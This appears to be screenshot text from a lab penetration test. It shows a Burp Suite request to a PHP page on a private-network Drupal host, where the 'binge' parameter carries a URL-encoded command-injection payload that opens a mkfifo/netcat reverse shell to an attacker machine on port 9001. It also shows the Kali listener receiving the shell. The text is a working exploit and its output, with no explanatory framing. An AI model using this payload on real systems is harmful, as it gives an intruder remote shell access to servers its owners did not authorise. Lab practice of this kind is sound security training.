 Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /drupal/binge2.php HTTP/1.1
2 Host: 192.168.31.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 137
11
12 binge=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2
Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.31.239%209001%20%3E%
2Ftmp%2Ff
Response
Pretty Raw Hex
1
root@kali: /home/binge
文件 动作 编辑 查看 帮助
┌──(binge㉿kali)-[~]
└─$ sudo su
[sudo] binge 的密码：
┌──(root㉿kali)-[/home/binge]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.31.239] from (UNKNOWN) [192.168.31.76] 37304
/bin/sh: 0: can't access tty; job control turned off
$
? Search... 0 matches
? Search... 0 matches
Done 0 bytes